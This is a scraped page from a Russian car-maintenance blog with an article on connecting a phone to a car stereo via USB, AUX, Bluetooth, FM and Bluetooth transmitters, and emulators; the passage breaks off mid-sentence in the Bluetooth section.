data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-08-11">11.08.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>20 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3012" class="post-ratings"  data-nonce="9e2e1f839d"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3012, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3012, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3012, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3012, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3012, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3012, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3012, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3012, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3012, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3012, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3012-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Подключение телефона к магнитоле через aux</h1><h2>Как подключить телефон к автомобильной магнитоле</h2><p>Статья о методах подключения телефона к магнитоле. Подключение через USB, AUX, Bluetooth, трансмиттеры и эмуляторы. В конце статьи — видео о подключении телефона Android к магнитоле Pioneer.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480090_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480090_1.jpg" /></p><p>При этом надо заметить, что технологии не стоят на месте, и электронные носители информации меняются довольно быстро. Казалось бы, еще вчера магнитолы, воспроизводящие CD-диски, были самыми престижными, являясь показателем материального благополучия их обладателя. Но сегодня такие автомагнитолы морально устарели, будучи вытесненными новыми устройствами, которые обрабатывают музыкальные файлы более продвинутыми способами. К таким электронным системам относятся мобильный телефон и смартфон.</p><p>В тех случаях, когда магнитола покупалась отдельно от автомобиля и самостоятельно монтировалась, ее можно было заменять на более совершенные модели, считывающие данные с различных носителей. Но, если в машине установлено производителем штатное оборудование, то здесь поменять его на другое уже никак нельзя.</p><p>И вот тогда на помощь приходят телефоны, смартфоны или другие устройства, за счет которых можно передавать на автомагнитолу файлы и получать удовольствие от любимой музыки.</p><p>В последнее время разработано достаточно много вариантов соединения мобильного телефона с автомагнитолой, которая при этом используется лишь как звуковой усилитель. Эти соединения достаточно удобны, потому что дают возможность даже старинному автомобильному кассетнику считывать с телефона музыкальные файлы, не изменяя его конструктивных особенностей.</p><p>Разберем некоторые известные способы такого рода соединений. Все они отличаются друг от друга и имеют зависимость от конструкции магнитол.</p><h2>Подключение через USB</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480289_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480289_2.jpg" /></p><p>Использование USB-разъема – один из самых востребованных способов связи между магнитолой и мобильным устройством. Это устройство дает возможность проигрывать музыку с обычной компьютерной флешки. Однако кроме флешки к этому разъему через шнур легко подключается смартфон.</p><script data-noptimize>fpm_start( "true" )</script> <p>Этот шнур с одного конца имеет обычный USB-разъем, а с другого – штекер соединения с телефоном. Устаревшие автомагнитолы не имеют возможности полностью совмещаться с телефоном, и потому телефон в них используется как обычный флеш-накопитель.</p><p>Чтобы воспроизвести файлы с телефона, нужно соединить мобильник и магнитолу этим кабелем, затем отыскать в настройках мобильника пункт «USB-подключение» и запустить функцию «Передача данных». В результате магнитола начнет воспроизводить с мобильника все музыкальные треки.</p><p>Однако управлять этими файлами можно только с автомагнитолы. Но если магнитола более продвинутая, то она будет иметь возможность полностью совмещаться с телефоном, и тогда управление можно осуществлять с обоих устройств. Более того, на мобильном устройстве можно запускать разные полезные приложения, например, какой-нибудь специальный плеер, и тогда магнитола будет работать только как усилитель.</p><p>Соединение через кабель USB весьма комфортно: файлы регулируются с магнитолы, запись звучит, а телефон в это время еще и подзаряжается. Разумеется, зарядка происходит медленнее, чем от заряжающего устройства, но удобно, что телефон, выдавая музыку, не только не разряжается, но и получает зарядку. Пусть небольшую, но тем не менее.</p><p>Главным недостатком такого подключения является зависимость от шнура. Его надо будет протягивать к смартфону, что может создать неудобства для водителя. А если шнур еще и коротковат, то при вызовах его придется отсоединять.</p><h2>Подключаем телефон через AUX</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480379_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480379_3.jpg" /></p><p>Этот способ соединения смартфона с магнитолой осуществляется через разъем AUX. Это была одна из первых возможностей подключения автомагнитолы к внешнему носителю. Такие разъемы были даже на кассетниках и служили для подключения посторонних устройств.</p><p>Подключается шнур просто: при помощи соответствующих разъемов соединяем с его помощью магнитолу и телефон – вот и всё, можете слушать музыку. Однако при этом соединении нужен проигрыватель смартфона для управления.</p><p>Магнитола в данном случае будет только усилителем, и с ее помощью можно лишь регулировать громкость.</p><h2>Bluetooth</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480412_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480412_4.jpg" /></p><p>Соединение с помощью Bluetooth – это последнее слово в области современной электроники, на сегодняшний день наиболее продвинутый метод, предполагающий беспроводную связь. Однако далеко не все магнитолы могут поддерживать такую функцию. Этот способ доступен в основном на мультимедийных системах с сенсорным экраном.</p><p>Разумеется, такое соединение ни в каких шнурах не нуждается – а это уже большой плюс. Чтобы осуществить подключение, нужно запустить Bluetooth и на магнитоле, и на телефоне, и после этого осуществить их сопряжение.</p><p>В результате сопряжения возникает абсолютная интеграция между магнитолой и телефоном. По этой причине мобильник можно убрать — управление осуществляется с магнитолы. Кроме того, магнитола при помощи Bluetooth будет считывать с мобильника не только аудио, но и видеоролики.</p><p>Этот вид подключения позволяет некоторым магнитолам играть роль переговорного устройства. То есть, если на мобильник поступил звонок, принять вызов можно при помощи магнитолы. При этом водитель будет освобожден от необходимости брать сотовый в руки.</p><h2>Трансмиттеры</h2><p>Еще один способ связи телефона с магнитолой – трансмиттеры, то есть, передатчики. Разновидностей трансмиттеров очень много, но мы рассмотрим лишь несколько.</p><h3>FM-трансмиттер для мобильных телефонов</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480411_5-fm-transmitter.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480411_5-fm-transmitter.jpg" /></p><p>FM-трансмиттер достаточно интересен по своей сути и прост в использовании. Принцип его работы несложен: получаемые данные с телефона он трансформирует в радиоволны FM и передает на радиоприемник магнитолы. Внешне трансмиттер представляет собой маленькое устройство, подключаемое в AUX-разъем телефона.</p><p>После подключения запускаем на телефоне проигрыватель, а на трансмиттере выставляем нужную волну для трансляции. Затем нужно всего лишь включить приемник на магнитоле и обнаружить эту FM-волну — и вот из ваших динамиков уже звучит музыка с мобильника.</p><p>Это подключение беспроводное, и этим уже удобное. Взаимодействовать трансмиттер способен абсолютно с любой магнитолой, имеющей радиоприемник. Недостатком такого передатчика является низкое качество звука (радиопомехи). Это заметно в тех случаях, если устройство недорогое. Управлять треками можно только с телефона.</p><h3>Bluetooth-трансмиттер</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480489_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480489_6.jpg" /></p><p>Чтобы соединить с магнитолой такой трансмиттер, вам понадобится AUX- разъем на магнитоле, так как передатчик будет подключаться именно к ней. Как только подключились к магнитоле, запускайте на телефоне плеер и устанавливайте трансляцию музыкального сигнала на Bluetooth-гарнитуру, роль которой играет трансмиттер.</p><p>Иные разновидности таких трансмиттеров могут предоставить возможность даже проводить переговоры. В этих целях у них предусмотрен микрофон. Однако использовать трансмиттеры для общения не рекомендуется, так как качество приема у них оставляет желать лучшего.</p><p>Bluetooth-устройства передают звук в более высоком качестве, чем FM-передатчики, но и батарея от них садится намного быстрее. Чтобы телефон не разряжался окончательно, приобретите специальное зарядное устройство, работающее от прикуривателя.</p><h2>Эмуляторы</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480547_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480547_7.jpg" /></p><p>В заключение разберем еще одну разновидность приспособлений, которые можно использовать с магнитолой – эмуляторы. Эмулятор является универсальным средством считывания музыки. На нем расположены выводы USB и AUX, которые разрешают прослушивать музыку с флешек, а также подключать к эмулятору телефон или MP3-плеер.</p><p>Чтобы подключить эмулятор к магнитоле, нужно воспользоваться выводом lso, расположенном на задней стенке магнитолы. Шнур, который есть в комплекте, на одном конце имеет штекер lso, а на другом — разъем для подключения эмулятора.</p><p>Неудобство заключается в присоединении шнура эмулятора к магнитоле: для этого ее надо будет извлечь. При использовании флешки управление можно осуществлять с магнитолы.</p><p>Видео о том, как подключить телефон Android к магнитоле Pioneer:</p><p><iframe src="https://youtube.com/embed/KMfmHg2DjBE?rel=1&#038;wmode=transparent"></iframe></p><h2>Как телефон подключить к магнитоле в машине всеми способами</h2><p>Как мы знаем не дорогие магнитолы в авто имеют ограниченное количество функций. Расширить их возможности можно подключив одним из доступных способов смартфон при помощи AUX, Bluetooth либо USB. Телефоны нового поколения оборудованы современными устройствами, обеспечивающими особые опции для подключаемой аппаратуры. Автопроизводители в свою очередь создают модели, которые способны функционировать в интеграции с телефонами, но чтобы пользоваться полезными функциями, нужно уметь правильно подключать и настраивать устройство.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/ubrat-katalizator-na-priore-plyusy-i-minusy.html" target="_blank" rel="dofollow" class="u921690fc1ec6602559e217e512c34119"><style>.u921690fc1ec6602559e217e512c34119 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u921690fc1ec6602559e217e512c34119:active, .u921690fc1ec6602559e217e512c34119:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u921690fc1ec6602559e217e512c34119 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u921690fc1ec6602559e217e512c34119 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u921690fc1ec6602559e217e512c34119 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u921690fc1ec6602559e217e512c34119:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Убрать катализатор на приоре плюсы и минусы</span></div></a></div><h2>Что такое Bluetooth, AUX и USB</h2><p>Бюджетные автомагнитолы имеют ограниченный список функций. Обычно в них отсутствуют специальные разъемы, позволяющие подключать внешнее устройство и слушать музыку. Чтобы исправить ситуацию можно приобрести адаптер.</p><p>Что собой представляют Bluetooth, AUX и USB. По своей сути это технологии, созданные для передачи данных с одного устройства на другое.</p><p style="clear: both"> <noscript><img decoding="async" src="https://autovogdenie.ru/wp-content/uploads/2019/05/11%D0%B0%D0%B0%D0%B2%D0%B2%D0%B0%D0%BF%D0%B2.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autovogdenie.ru/wp-content/uploads/2019/05/11%D0%B0%D0%B0%D0%B2%D0%B2%D0%B0%D0%BF%D0%B2.jpeg" /></p><p>Bluetooth отличается тем, что он позволяет объединять гаджеты, способом беспроводной передачи информации.</p><p>У каждого из способов передачи данных с телефона на автомагнитолу есть свои технологические особенности.</p><p>Для удачного подсоединения требуется наличие технической возможности:</p><ol><li>переходников;</li><li>разъемов;</li><li>расположения смартфона в зоне досягаемости для осуществления передачи.</li></ol><h2>Как слушать музыку в машине через Bluetooth</h2><p style="clear: both"> <noscript><img decoding="async" src="https://autovogdenie.ru/wp-content/uploads/2019/05/2-min-9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autovogdenie.ru/wp-content/uploads/2019/05/2-min-9.jpg" /></p><p>Наиболее выгодный вариант подключения смартфона к автомагнитоле через Bluetooth. Технология позволяет использовать опции телефона в полном объеме. Система позволяет синхронизировать работу магнитолы и аудио передатчика.</p><p>Способ подключения выгоден еще тем, что во время использования телефона, можно общаться дистанционно, не используя руки. Чтобы осуществить подключение можно воспользоваться инструкцией от автомагнитолы.</p><p>Подобное устройство всегда имеет руководство на русском языке, где подробно с картинками описаны все шаги:</p><ol><li>На звуковоспроизводящем аппарате включается нужный режим приема информации;</li><li>В телефонном меню выбирают Bluetooth;</li><li>На экране появляется список доступных устройств, из перечня выбирается нужное, производится подключение.</li></ol><p>Для контроля правильности функционирования соединения хватает одного взгляда на экран телефона. Значок Bluetooth должен светиться белым либо синим цветом. При отсутствии соединения он остается серым.</p><p>Этот способ передачи информации выгоден отсутствием проводов. К одному телефону могут подсоединиться и принимать данные сразу несколько устройств.</p><p>Единственный минус Bluetooth передачи в том, что он быстро разряжает батарейку телефона. Через короткий промежуток времени его придется подзаряжать, если в машине нет автомобильной подзарядки, 